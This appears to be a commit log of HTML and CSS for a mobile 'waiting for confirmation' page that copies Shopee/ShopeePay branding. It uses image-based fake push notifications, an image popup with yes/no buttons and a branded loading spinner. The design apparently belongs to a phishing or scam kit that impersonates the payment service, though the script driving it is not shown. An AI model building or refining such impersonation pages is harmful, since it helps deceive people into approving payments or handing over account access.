
==== success.html @ 7cc9596e "Add success.html for confirmation page" ====
<!DOCTYPE html>
<html lang="id">
<head>
 
<meta charset="UTF-8">

<meta
name="viewport"
content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

<title>Konfirmasi</title>

<link
rel="stylesheet"
href="success.css">

</head>
<body>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-spay.png"
        class="logo">

    </div>

    <!-- TEKS MENUNGGU -->
<div class="waiting-wrapper">

    <div class="video-text">
        Menunggu Konfirmasi di Aplikasi<br>SHOPEE / SHOPEEPAY
    </div>

    <div class="dots-loading">
        <span></span>
        <span></span>
        <span></span>
    </div>

</div>

<!-- VIDEO CARD -->
<div class="card photo-card">

    <video
    class="photo-video"
    autoplay
    muted
    loop
    playsinline>

        <source
        src="assets/verifikasi.mp4"
        type="video/mp4">

    </video>

</div>

<!-- TEKS PETUNJUK -->
<div class="verify-text">
    Jika Sudah di Verifikasi Silahkan Klik
</div>

<!-- BUTTON -->
<button
type="button"
class="btn-lanjut"
id="btnLanjut">

    LANJUTKAN

</button>

</div>

<!-- ========================= -->
<!-- NOTIF -->
<!-- ========================= -->

<div
class="notif-overlay"
id="notifOverlay">

    <div
    class="notif-box"
    id="notifBox">

        <img
        src="assets/notiff.png"
        class="notif-img">

    </div>

</div>

<!-- ========================= -->
<!-- POPUP YA/TIDAK -->
<!-- ========================= -->

<div
class="popup-overlay"
id="popup2">

    <div class="popup-box">

        <img
        src="assets/popup-ya-tidak.png"
        class="popup-img">

        <div class="btn-group">

            <!-- TIDAK -->
            <button
            class="btn-no"
            id="btnTidak">

                Tidak

            </button>

            <!-- YA -->
            <button
            class="btn-yes"
            id="btnYa">

                Ya

            </button>

        </div>

    </div>

</div>

<!-- ========================= -->
<!-- LOADING -->
<!-- ========================= -->

<div
class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/spay-icon.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>

<!-- SOUND -->
<audio
id="successSound"
autoplay>

<source
src="assets/successss.mp3"
type="audio/mpeg">

</audio>

<script src="success.js"></script>

</body>
</html>

==== commit 66a64fc5: "Update success.html" ====
--- a/success.html
+++ b/success.html
@@ -43,21 +43,13 @@
 
 </div>
 
-<!-- VIDEO CARD -->
+<!-- IMAGE CARD -->
 <div class="card photo-card">
 
-    <video
-    class="photo-video"
-    autoplay
-    muted
-    loop
-    playsinline>
-
-        <source
-        src="assets/verifikasi.mp4"
-        type="video/mp4">
-
-    </video>
+    <img
+        class="photo-image"
+        src="assets/verifikasi.png"
+        alt="Menunggu Verifikasi ShopeePay">
 
 </div>
 
--- a/success.css
+++ b/success.css
@@ -0,0 +1,374 @@
+*{
+    margin:0;
+    padding:0;
+    box-sizing:border-box;
+}
+
+/* ========================= */
+/* BODY */
+/* ========================= */
+
+html,
+body{
+    width:100%;
+    min-height:100%;
+    overflow:hidden;
+    background:#EE4D2D;
+    font-family:Arial,sans-serif;
+}
+
+body{
+    opacity:0;
+    transition:opacity .5s ease;
+}
+
+body.fade-in{
+    opacity:1;
+}
+
+body.fade-out{
+    opacity:0;
+}
+
+/* ========================= */
+/* CONTAINER */
+/* ========================= */
+
+.container{
+    width:100%;
+    max-width:430px;
+    margin:auto;
+    min-height:100vh;
+    padding:22px 14px 0;
+    text-align:center;
+}
+
+/* ========================= */
+/* LOGO */
+/* ========================= */
+
+.logo-wrap{
+    width:100%;
+    display:flex;
+    justify-content:center;
+    margin-top:14px;
+    margin-bottom:42px;
+}
+
+.logo{
+    width:120px;
+    display:block;
+}
+
+/* ========================= */
+/* VIDEO CARD */
+/* ========================= */
+
+.card{
+    width:100%;
+    background:#fff;
+    border-radius:14px;
+    overflow:hidden;
+    padding:5px;
+    position:relative;
+}
+
+.photo-video{
+    width:100%;
+    display:block;
+    border-radius:12px;
+}
+
+/* FOTO TAMBAHAN */
+
+.info-images{
+    width:100%;
+    margin-top:18px;
+}
+
+.info-img{
+    width:100%;
+    border-radius:12px;
+    display:block;
+    margin-bottom:14px;
+}
+
+/* ========================= */
+/* MENUNGGU KONFIRMASI */
+/* ========================= */
+
+.waiting-wrapper{
+    margin-bottom:18px;
+    margin-top:30px;
+}
+
+.video-text{
+    color:#fff;
+    font-size:18px;
+    font-weight:700;
+    text-align:center;
+    line-height:1.4;
+}
+
+/* ========================= */
+/* TITIK LOADING */
+/* ========================= */
+
+.dots-loading{
+    display:flex;
+    justify-content:center;
+    gap:8px;
+    margin-top:10px;
+}
+
+.dots-loading span{
+    width:7px;
+    height:7px;
+    background:#fff;
+    border-radius:50%;
+    animation:bounce 1s infinite ease-in-out;
+}
+
+.dots-loading span:nth-child(2){
+    animation-delay:.2s;
+}
+
+.dots-loading span:nth-child(3){
+    animation-delay:.4s;
+}
+
+@keyframes bounce{
+    0%,80%,100%{
+        transform:scale(.7);
+        opacity:.4;
+    }
+
+    40%{
+        transform:scale(1.2);
+        opacity:1;
+    }
+}
+
+/* ========================= */
+/* TEKS PETUNJUK */
+/* ========================= */
+
+.verify-text{
+    margin-top:10px;
+    margin-bottom:14px;
+    color:#fff;
+    font-size:17px;
+    font-weight:700;
+    text-align:center;
+}
+
+/* ========================= */
+/* BUTTON LANJUTKAN */
+/* ========================= */
+
+.btn-lanjut{
+    width:60%;
+    height:40px;
+    border:none;
+    border-radius:8px;
+    background:#fff;
+    color:#EE4D2D;
+    font-size:16px;
+    font-weight:700;
+    cursor:pointer;
+    transition:.2s ease;
+}
+
+.btn-lanjut:active{
+    transform:scale(.97);
+    background:#fff1ed;
+}
+
+/* ========================= */
+/* NOTIF */
+/* ========================= */
+
+.notif-overlay{
+    position:fixed;
+    top:0;
+    left:0;
+    width:100%;
+    height:100%;
+    pointer-events:none;
+    z-index:9999;
+}
+
+.notif-box{
+    position:absolute;
+    top:18px;
+    left:50%;
+    width:92%;
+    max-width:430px;
+    transform:translateX(-50%) translateY(-180px);
+    transition:.45s ease;
+    opacity:0;
+}
+
+.notif-box.show{
+    transform:translateX(-50%) translateY(0);
+    opacity:1;
+}
+
+.notif-img{
+    width:100%;
+    border-radius:12px;
+    display:block;
+}
+
+/* ========================= */
+/* POPUP */
+/* ========================= */
+
+.popup-overlay{
+    position:fixed;
+    top:0;
+    left:0;
+    width:100%;
+    height:100%;
+    background:rgba(35,20,15,.50);
+    display:flex;
+    justify-content:center;
+    align-items:center;
+    opacity:0;
+    visibility:hidden;
+    transition:.35s ease;
+    z-index:9998;
+}
+
+.popup-overlay.show{
+    opacity:1;
+    visibility:visible;
+}
+
+.popup-box{
+    width:92%;
+    max-width:430px;
+    background:#fff;
+    border-radius:15px;
+    overflow:hidden;
+    transform:scale(.8);
+    opacity:0;
+    transition:.35s ease;
+}
+
+.popup-overlay.show .popup-box{
+    transform:scale(1);
+    opacity:1;
+}
+
+.popup-img{
+    width:100%;
+    display:block;
+}
+
+/* BUTTON GROUP */
+
+.btn-group{
+    display:flex;
+    gap:12px;
+    padding:14px 16px 18px;
+}
+
+.btn-no,
+.btn-yes{
+    flex:1;
+    height:45px;
+    border:none;
+    border-radius:10px;
+    font-size:18px;
+    font-weight:700;
+    cursor:pointer;
+    transition:.2s ease;
+}
+
+.btn-no{
+    background:#fff;
+    border:1px solid #ddd;
+    color:#444;
+}
+
+.btn-yes{
+    background:#EE4D2D;
+    color:#fff;
+}
+
+.btn-no:active,
+.btn-yes:active{
+    transform:scale(.97);
+}
+
+/* ========================= */
+/* LOADING */
+/* ========================= */
+
+.loading-box{
+    width:115px;
+    height:115px;
+    position:fixed;
+    top:50%;
+    left:50%;
+    transform:translate(-50%,-50%);
+    background:#fff;
+    border:1px solid #f3d5ce;
+    border-radius:18px;
+    display:none;
+    flex-direction:column;
+    justify-content:center;
+    align-items:center;
+    z-index:99999;
+    box-shadow:0 8px 30px rgba(80,30,15,.15);
+}
+
+.loading-circle{
+    width:58px;
+    height:58px;
+    position:relative;
+    display:flex;
+    justify-content:center;
+    align-items:center;
+}
+
+.spinner-ring{
+    width:58px;
+    height:58px;
+    position:absolute;
+    border-radius:50%;
+    border:5px solid #ffe1da;
+    border-top:5px solid #EE4D2D;
+    animation:spin .9s linear infinite;
+}
+
+.loading-logo{
+    width:35px;
+    height:35px;
+    position:relative;
+    z-index:2;
+}
+
+.loading-text{
+    margin-top:12px;
+    color:#EE4D2D;
+    font-size:15px;
+    font-weight:600;
+}
+
+@keyframes spin{
+    0%{
+        transform:rotate(0deg);
+    }
+
+    100%{
+        transform:rotate(360deg);
+    }
+}
+
+.logo{
+    width:120px;
+    display:block;
+    filter:brightness(0) invert(1);
+}
